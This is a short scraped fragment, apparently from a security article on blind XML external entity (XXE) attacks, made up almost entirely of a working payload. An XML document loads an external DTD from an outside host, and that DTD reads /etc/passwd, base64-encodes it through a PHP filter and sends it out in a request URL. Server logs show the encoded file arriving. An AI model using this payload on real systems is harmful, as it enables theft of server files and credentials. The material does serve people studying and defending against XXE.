 https://ripstech.com/xxe.xml https://ripstech.com/xxe.dtd Blind XXE <?xml version="1.0" ?> <!DOCTYPE r [ <!ELEMENT r ANY > <!ENTITY % sp SYSTEM "http://ripstech.com/xxe.dtd"> %sp; %param1; ]> <r>&exfil;</r> <!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd"> <!ENTITY % param1 "<!ENTITY exfil SYSTEM 'https://ripstech.com/?%data;'>"> 1.2.3.4 - - [07/Aug/2018 13:55:54] "GET /xxe.xml HTTP/1.0" 200 - 1.2.3.4 - - [07/Aug/2018 13:55:54] "GET /xxe.dtd HTTP/1.0" 200 - 1.2.3.4 - - [07/Aug/2018 13:55:54] "GET /?cm9vdDp4mF....== HTTP/1.0" 200 - 